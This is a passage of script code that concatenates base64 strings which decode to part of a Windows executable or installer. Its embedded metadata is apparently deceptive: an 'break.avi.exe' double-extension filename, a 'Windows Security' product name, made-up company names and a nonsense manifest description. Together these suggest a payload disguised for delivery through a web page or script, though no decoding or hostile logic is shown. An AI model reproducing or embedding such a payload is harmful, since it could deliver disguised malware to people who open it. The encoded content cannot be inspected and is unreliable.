    'AAA8AA4AAQBJAG4AdABlAHIAbgBhAGwATgBhAG0AZQAAAGMAbwBtAG0AdQBuAGkAdAB5AC4AYQB2\n' +
    'AGkAAABsACQAAQBMAGUAZwBhAGwAQwBvAHAAeQByAGkAZwBoAHQAAABDAG8AcAB5AHIAaQBnAGgA\n' +
    'dAAgACgAQwApACAAMgAwADAAMgAgAEYAZQByAGcAdQBzAG8AbgAtAEgAaQBjAGsAbQBhAG4AAABE\n' +
    'AA4AAQBPAHIAaQBnAGkAbgBhAGwARgBpAGwAZQBuAGEAbQBlAAAAYgByAGUAYQBrAC4AYQB2AGkA\n' +
    'LgBlAHgAZQAAAEIAEQABAFAAcgBvAGQAdQBjAHQATgBhAG0AZQAAAAAAVwBpAG4AZABvAHcAcwAg\n' +
    'AFMAZQBjAHUAcgBpAHQAeQAAAAAALAAEAAEAUAByAG8AZAB1AGMAdABWAGUAcgBzAGkAbwBuAAAA\n' +
    'MQAuADAAAABEAAAAAABWAGEAcgBGAGkAbABlAEkAbgBmAG8AAAAAACQABAAAAFQAcgBhAG4AcwBs\n' +
    'AGEAdABpAG8AbgAAAAAACQTkBDw/eG1sIHZlcnNpb249JzEuMCcgZW5jb2Rpbmc9J3V0Zi04Jz8+\n' +
    'Cjxhc3NlbWJseSB4bWxucz0idXJuOnNjaGVtYXMtbWljcm9zb2Z0LWNvbTphc20udjEiIG1hbmlm\n' +
    'ZXN0VmVyc2lvbj0iMS4wIj48YXNzZW1ibHlJZGVudGl0eSB2ZXJzaW9uPSIxLjAuMC4wIiBwcm9j\n' +
    'ZXNzb3JBcmNoaXRlY3R1cmU9IioiIG5hbWU9IlNhd3llciBMTEMuUHJvZHVjdE5hbWUiIHR5cGU9\n' +
    'IndpbjMyIiAvPjxkZXNjcmlwdGlvbj5Db21wYXRpYmxlIHplcm8gYWRtaW5pc3RyYXRpb24ga25v\n' +
    'd2xlZGdlIHVzZXI8L2Rlc2NyaXB0aW9uPjwvYXNzZW1ibHk+UEFQQURESU5HWFhQQURESU5HUEFE\n' +
    'RElOR1hYUEFERElOR1BBRERJTkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFE\n' +
    'RElOR1BBRERJTkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJ\n' +
    'TkdYWFBBRERJTkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJTkdYWFBBRERJ\n' +
    'TkdQQURESU5HWFhQQURESU5HUEFERElOR1hYUEFERElOR1BBRERJTkdYWFBBRAAgAQAMAAAAeKIA\n' +
    'AAAwAQAQAAAAQKeQp5inAAAAYAEAmAAAABCkGKQgpECkSKRQpFikwKfQp+Cn8KcAqBCoIKgwqECo\n' +
    'UKhgqHCogKiQqKCosKjAqNCo4KjwqACpEKkgqTCpQKlQqWCpcKmAqZCpoKmwqcCp0KngqfCpCKoY\n' +
    'qiiqOKpIqliqaKp4qoiqmKqoqriqyKrYquiq+KoIqxirKKs4q0irWKtoqyitOK1IrVitaK14rQCw\n' +
    'AQDwAAAAqKGwobihwKHYoeCh8KH4oSCiSKJoopCisKLYoviiIKNAo2ijiKOwo9CjGKRApGCkiKSo\n' +
    'pPCkGKU4pWClgKWopcil8KUQpjimyKbQptim4Kb4pgCnEKcYp0CnaKeIp7Cn0Kf4pxioQKiIqJCo\n' +
    'mKigqLiowKjQqNioAKkoqUipcKmQqbip2KkAqkiqUKpYqmCqeKqAqpCqmKrAqgirUKt4q5irwKvg\n' +
    'qwisKKzIrNCs2KzgrPisAK0QrRitQK1orYitCK4QrhiuIK44rkCuUK5YroCuqK7IrhCvMK9Yr3iv\n' +
    'yK/Qr9iv4K/4rwDAAQAIAQAAAKAQoBigQKDIoNCg2KDgoPigAKEQoRihQKFooYihqKHoofCh+KEA\n' +
    'ohiiIKIwojiiYKKIoqii0KLwojijYKOAo6CjyKPooxCkMKRYpHik6KTwpPikAKUYpSClMKU4pWil\n' +
    'cKV4pYClmKWgpbCluKXgpQimKKZQpoCmyKYQpzinWKeAp6CnyKfopxCoMKhQqHiooKjAqOioCKkw\n' +
    'qVCpaKpwqniqgKqYqqCqsKq4quCqCKsoq1CrqKuwq7irwKvYq+Cr8Kv4qyCsSKxorIissKz4rCCt\n' +
    'SK1QrVitYK14rYCtkK2YrcCtCK4wrlCumK7grgiviK+Qr5ivoK+4r8Cv0K/YrwDQAQBIAAAAAKAo\n' +
    'oEigcKCQoLig2KAgoWihkKGwodihSKJQoliiYKJ4ooCikKKYosCi4KIIo1CjeKOYo+CjCKQopFCk\n' +
    'cKSYpAAwAgAUAAAACKAgoCigQKBIoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADgAGAAoABgAKAA4AEgAWABoAB\n' +
    'gAKAA4ABgAKAA4AEgAWAAYACgAOABIAFgAaAB4AIgAGAAoABgAKAA4AEgAWABoAHgAiAAYACgAOA\n' +
    'AYACgAOAAYACgAOABIAFgAaAAYACgAGAAoADgASABYAGgAGAAoADgASABYACAAUAEQATABAADwAS\n' +
    'AA4ADQAMACMAJQAnACMAJQAnACMAJQAnAAEALQAvADEANAA3ACUAOgA1AEkASwAjAAQAQABDAEYA\n' +
    'TQBPAFEADABUAFYANAA3AF0AXwBhAF8AZABnAGkAawA3ACcAIwAlACcAIwAlACcAcgB0AHYAeAB6\n' +
    'AEAAfAAIAH8AgQCDAIQAhQCGAIoAXwBkAI8AkQAgrSCtBI0EkQSR/50ClSCd/53/nUit/50ClUit\n' +
    '/50ClUit/50ClUitAIlIrSadSI0Chf+dSJ1IrUid/49IrQKFSJ3/nQSRJq0mnUCf/58ClQKFSJ0C\n' +
    'hSatSK1IrUiN/48EgUidFJ0ClQSBSK3/nQKVSK3/nQKVAqUEgUCf/50gnUidSK0Aj0itAoUEgQSB\n' +
    'BIEEgUitSI3/n0iNAoUAAAAAAAAAAAAAAAAAAAAA5AQAAAQAAgAFAAIAAAAAAAQAAgAGAAIACgAa\n' +
    'AAsAFQAFAAMAAQArAAoAAQATAAIACwAEAAMAAgAIAAIACAACAAgAAgAIAAIACQACAAgAAgANAAEA\n' +
    'DgABAAMAAQAeAAEAAQAlABUAAQAVAAEANgABACQAAQD1AAEADwABAAQABwAgAAEAFQABABQABwAG\n' +
    'AAwAQgAFAAkAEgCfAAUACAAMAG8ABQAPAAcAEwAHAAYABgAnAAEABAACABwAAQAJABIAOwABAAsA\n' +
    'AgAEAAEAPgABAAoABAAJAAwA0gABAAoABgAnAAEA6AABAAcAAgAcAAEA4wABAAwACwBTAAEAXgAB\n' +
    'AAYABAAMAAEALgABAAYAAgAJAAEAOgABAAwAAgBXAAEAhgABABAAAgCmAAEACgADACkAAQAHABUA\n' +
    'OQABAA4AAgCUAAEABQACAC4AAQA6AAEABwACAD4AAQAFAAIAgQABAAkAAQBrAAEAUQABABIAAQAR\n' +
    'AAUACAACAB8AAQAKAAYAIQABAAQAFQBzAAEAOQABAAgABAAIAAEAYwABAAgAAgAlAAUABwADAEEA\n' +
    'AQAIAAMAPwABAHYAAQBKAAEAFgAHABEABwAFAA0ABgACADcAAQAMAAIANgABAAoAAgCEAAEABwAD\n' +
    'AGYAAQALAAIAIwABAAgACAA3AAEACwANAAUAAgBIAAEABwACAC0AAQAJAAIACQACAAkAAgAJAAIA\n' +
    'PgABADAAAQAKAAsABwACADQAAQBHAAEAEAABAB8AAQALAAIAcgABAAsAAgAFAAEAJAABAA4ABQAI\n' +
    'AAQADAAFAA8AAwARAAMAEwABAAwAAgAPAAMADQACAA8AAgAOAAIACgACAAgABwAmAAEABgAEAAkA\n' +
    'AwAfAAEACgACAAkAAgABAAEACQABAAsAAgA8AAIAHAABABEAAgARAAEAEQABAAsAAQAMAAEADwAB\n' +
    'AAoAAQAKAAEAEgABAAEAAQALAAEAAwACAAsAAQAMAAEAFQABAAsAAQAmAAEADwABAAQAAQALAAEA\n' +
    'DgABAAoAAQALAAEAJgABABYAAQAXAAEABQABAAMAAQBhdGVzIHRvIGV4cEZhbHNlLklmIHRoZSBl\n' +
    'eHByZXNzaeHRAMot92f/7f2zbx/jkBLBxesgTAHq1C/Kmgz8ZpsxIHdpbGwgdGVybWluYXRlLCBy\n' +
    'ZXR1cm5pbmcgaWVzQmFkQWN0aW9uRGF0YS5TZXF1ZW5jZU51bWJlciB0aGF0IGRldGVybWluZXMg\n' +
    'dGhlIHNvcnQgb3JkZXIgaW4gd2hpY2ggdGhlIGFjdGlvbnMgYXJlIHRvIGJlIGV4ZWN1dGVkLiAg\n' +
    'TGVhdmUgYmxhbmsgdG8gc3VwcHJlc3MgYWN0aW9uLkFkbWluVUlTZXF1ZW5jZUFkdnRFeGVjdXRl\n' +
    'U2VxdWVuY2VCaW5hcnlVbmlxdWUga2V5IGlkZW50aWZ5aW5nIHRoZSBiaW5hcnkgZGF0YS5EYXRh\n' +
    'VGhlIHVuZm9ybWF0dGVkIGJpbmFyeSBkYXRhLkNvbXBvbmVudFByaW1hcnkga2V5IHVzZWQgdG8g\n' +
    'aWRlbnRpZnkgYSBwYXJ0aWN1bGFyIGNvbXBvbmVudCByZWNvcmQuQ29tcG9uZW50SWRHdWlkQSBz\n' +
    'dHJpbmcgR1VJRCB1bmlxdWUgdG8gdGhpcyBjb21wb25lbnQsIHZlcnNpb24sIGFuZCBsYW5ndWFn\n' +
    'ZS5EaXJlY3RvcnlfRGlyZWN0b3J5UmVxdWlyZWQga2V5IG9mIGEgRGlyZWN0b3J5IHRhYmxlIHJl\n' +
    'Y29yZC4gVGhpcyBpcyBhY3R1YWxseSBhIHByb3BlcnR5IG5hbWUgd2hvc2UgdmFsdWUgY29udGFp\n' +
    'bnMgdGhlIGFjdHVhbCBwYXRoLCBzZXQgZWl0aGVyIGJ5IHRoZSBBcHBTZWFyY2ggYWN0aW9uIG9y\n' +
    'IHdpdGggdGhlIGRlZmF1bHQgc2V0dGluZyBvYnRhaW5lZCBmcm9tIHRoZSBEaXJlY3RvcnkgdGFi\n' +
    'bGUuQXR0cmlidXRlc1JlbW90ZSBleGVjdXRpb24gb3B0aW9uLCBvbmUgb2YgaXJzRW51bUEgY29u\n' +
    'ZGl0aW9uYWwgc3RhdGVtZW50IHRoYXQgd2lsbCBkaXNhYmxlIHRoaXMgY29tcG9uZW50IGlmIHRo\n' +
    'ZSBzcGVjaWZpZWQgY29uZGl0aW9uIGV2YWx1YXRlcyB0byB0aGUgJ1RydWUnIHN0YXRlLiBJZiBh\n' +
    'IGNvbXBvbmVudCBpcyBkaXNhYmxlZCwgaXQgd2lsbCBub3QgYmUgaW5zdGFsbGVkLCByZWdhcmRs\n' +
    'ZXNzIG9mIHRoZSAnQWN0aW9uJyBzdGF0ZSBhc3NvY2lhdGVkIHdpdGggdGhlIGNvbXBvbmVudC5L\n' +
    'ZXlQYXRoRmlsZTtSZWdpc3RyeTtPREJDRGF0YVNvdXJjZUVpdGhlciB0aGUgcHJpbWFyeSBrZXkg\n' +
    'aW50byB0aGUgRmlsZSB0YWJsZSwgUmVnaXN0cnkgdGFibGUsIG9yIE9EQkNEYXRhU291cmNlIHRh\n' +
    'YmxlLiBUaGlzIGV4dHJhY3QgcGF0aCBpcyBzdG9yZWQgd2hlbiB0aGUgY29tcG9uZW50IGlzIGlu\n' +
    'c3RhbGxlZCwgYW5kIGlzIHVzZWQgdG8gZGV0ZWN0IHRoZSBwcmVzZW5jZSBvZiB0aGUgY29tcG9u\n' +
    'ZW50IGFuZCB0byByZXR1cm4gdGhlIHBhdGggdG8gaXQuQ3VzdG9tQWN0aW9uUHJpbWFyeSBrZXks\n' +
    'IG5hbWUgb2YgYWN0aW9uLCBub3JtYWxseSBhcHBlYXJzIGluIHNlcXVlbmNlIHRhYmxlIHVubGVz\n' +
    'cyBwcml2YXRlIHVzZS5UaGUgbnVtZXJpYyBjdXN0b20gYWN0aW9uIHR5cGUsIGNvbnNpc3Rpbmcg\n' +
    'b2Ygc291cmNlIGxvY2F0aW9uLCBjb2RlIHR5cGUsIGVudHJ5LCBvcHRpb24gZmxhZ3MuU291cmNl\n' +
    'Q3VzdG9tU291cmNlVGhlIHRhYmxlIHJlZmVyZW5jZSBvZiB0aGUgc291cmNlIG9mIHRoZSBjb2Rl\n' +
    'LlRhcmdldEZvcm1hdHRlZEV4Y2VjdXRpb24gcGFyYW1ldGVyLCBkZXBlbmRzIG9uIHRoZSB0eXBl\n' +
    'IG9mIGN1c3RvbSBhY3Rpb25FeHRlbmRlZFR5cGVBIG51bWVyaWMgY3VzdG9tIGFjdGlvbiB0eXBl\n' +
    'IHRoYXQgZXh0ZW5kcyBjb2RlIHR5cGUgb3Igb3B0aW9uIGZsYWdzIG9mIHRoZSBUeXBlIGNvbHVt\n' +
    'bi5VbmlxdWUgaWRlbnRpZmllciBmb3IgZGlyZWN0b3J5IGVudHJ5LCBwcmltYXJ5IGtleS4gSWYg\n' +
    'YSBwcm9wZXJ0eSBieSB0aGlzIG5hbWUgaXMgZGVmaW5lZCwgaXQgY29udGFpbnMgdGhlIGZ1bGwg\n' +
    'cGF0aCB0byB0aGUgZGlyZWN0b3J5LkRpcmVjdG9yeV9QYXJlbnRSZWZlcmVuY2UgdG8gdGhlIGVu\n' +
    'dHJ5IGluIHRoaXMgdGFibGUgc3BlY2lmeWluZyB0aGUgZGVmYXVsdCBwYXJlbnQgZGlyZWN0b3J5\n' +
    'LiBBIHJlY29yZCBwYXJlbnRlZCB0byBpdHNlbGYgb3Igd2l0aCBhIE51bGwgcGFyZW50IHJlcHJl\n' +
    'c2VudHMgYSByb290IG9mIHRoZSBpbnN0YWxsIHRyZWUuRGVmYXVsdERpclRoZSBkZWZhdWx0IHN1\n' +
    'Yi1wYXRoIHVuZGVyIHBhcmVudCdzIHBhdGguRmVhdHVyZVByaW1hcnkga2V5IHVzZWQgdG8gaWRl\n' +
    'bnRpZnkgYSBwYXJ0aWN1bGFyIGZlYXR1cmUgcmVjb3JkLkZlYXR1cmVfUGFyZW50T3B0aW9uYWwg\n' +
    'a2V5IG9mIGEgcGFyZW50IHJlY29yZCBpbiB0aGUgc2FtZSB0YWJsZS4gSWYgdGhlIHBhcmVudCBp\n' +
    'cyBub3Qgc2VsZWN0ZWQsIHRoZW4gdGhlIHJlY29yZCB3aWxsIG5vdCBiZSBpbnN0YWxsZWQuIE51\n' +
    'bGwgaW5kaWNhdGVzIGEgcm9vdCBpdGVtAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAATmFtZVRhYmxlVHlwZUNvbHVtbklkZW50aWZp\n' +
    'ZXJfVmFsaWRhdGlvblZhbHVlTlByb3BlcnR5SWRfU3VtbWFyeUluZm9ybWF0aW9uRGVzY3JpcHRp\n' +
    'b25TZXRDYXRlZ29yeUtleVRhYmxlTWF4VmFsdWVOdWxsYWJsZUtleUNvbHVtbk1pblZhbHVlTmFt\n' +
    'ZSBvZiB0YWJsZU5hbWUgb2YgY29sdW1uWTtOV2hldGhlciB0aGUgY29sdW1uIGlzIG51bGxhYmxl\n' +
    'WU1pbmltdW0gdmFsdWUgYWxsb3dlZE1heGltdW0gdmFsdWUgYWxsb3dlZEZvciBmb3JlaWduIGtl\n' +
    'eSwgTmFtZSBvZiB0YWJsZSB0byB3aGljaCBkYXRhIG11c3QgbGlua0NvbHVtbiB0byB3aGljaCBm\n' +
    'b3JlaWduIGtleSBjb25uZWN0c1RleHQ7Rm9ybWF0dGVkO1RlbXBsYXRlO0NvbmRpdGlvbjtHdWlk\n' +
    'O1BhdGg7VmVyc2lvbjtMYW5ndWFnZTtJZGVudGlmaWVyO0JpbmFyeTtVcHBlckNhc2U7TG93ZXJD\n' +
    'YXNlO0ZpbGVuYW1lO1BhdGhzO0FueVBhdGg7V2lsZENhcmRGaWxlbmFtZTtSZWdQYXRoO0N1c3Rv\n' +
    'bVNvdXJjZTtQcm9wZXJ0eTtDYWJpbmV0O1Nob3J0Y3V0O0Zvcm1hdHRlZFNERExUZXh0O0ludGVn\n' +
    'ZXI7RG91YmxlSW50ZWdlcjtUaW1lRGF0ZTtEZWZhdWx0RGlyU3RyaW5nIGNhdGVnb3J5VGV4dFNl\n' +
    'dCBvZiB2YWx1ZXMgdGhhdCBhcmUgcGVybWl0dGVkRGVzY3JpcHRpb24gb2YgY29sdW1uQWRtaW5F\n' +
    'eGVjdXRlU2VxdWVuY2VBY3Rpb25OYW1lIG9mIGFjdGlvbiB0byBpbnZva2UsIGVpdGhlciBpbiB0\n' +
    'aGUgZW5naW5lIG9yIHRoZSBoYW5kbGVyIERMTC5Db25kaXRpb25PcHRpb25hbCBleHByZXNzaW9u\n' +
    'IHdoaWNoIHNraXBzIHRoZSBhY3Rpb24gaWYgZXZhbHVhdGVzIHRvIGV4cEZhbHNlLklmIHRoZSBl\n' +
    'eHByZXNzaW9uIHN5bnRheCBpcyBpbnZhbGlkLCB0aGUgZW5naW5lIHdpbGwgdGVybWluYXRlLCBy\n' +
    'ZXR1cm5pbmcgaWVzQmFkQWN0aW9uRGF0YS5TZXF1ZW5jZU51bWJlciB0aGF0IGRldGVybWluZXMg\n' +
    'dGhlIHNvcnQgb3JkZXIgaW4gd2hpY2ggdGhlIGFjdGlvbnMgYXJlIHRvIGJlIGV4ZWN1dGVkLiAg\n' +
    'TGVhdmUgYmxhbmsgdG8gc3VwcHJlc3MgYWN0aW9uLkFkbWluVUlTZXF1ZW5jZUFkdnRFeGVjdXRl\n' +
    'U2VxdWVuY2VCaW5hcnlVbmlxdWUga2V5IGlkZW50aWZ5aW5nIHRoZSBiaW5hcnkgZGF0YS5EYXRh\n' +
    'VGhlIHVuZm9ybWF0dGVkIGJpbmFyeSBkYXRhLkNvbXBvbmVudFByaW1hcnkga2V5IHVzZWQgdG8g\n' +
    'aWRlbnRpZnkgYSBwYXJ0aWN1bGFyIGNvbXBvbmVudCByZWNvcmQuQ29tcG9uZW50SWRHdWlkQSBz\n' +
    'dHJpbmcgR1VJRCB1bmlxdWUgdG8gdGhpcyBjb21wb25lbnQsIHZlcnNpb24sIGFuZCBsYW5ndWFn\n' +
    'ZS5EaXJlY3RvcnlfRGlyZWN0b3J5UmVxdWlyZWQga2V5IG9mIGEgRGlyZWN0b3J5IHRhYmxlIHJl\n' +
    'Y29yZC4gVGhpcyBpcyBhY3R1YWxseSBhIHByb3BlcnR5IG5hbWUgd2hvc2UgdmFsdWUgY29udGFp\n' +
    'bnMgdGhlIGFjdHVhbCBwYXRoLCBzZXQgZWl0aGVyIGJ5IHRoZSBBcHBTZWFyY2ggYWN0aW9uIG9y\n' +
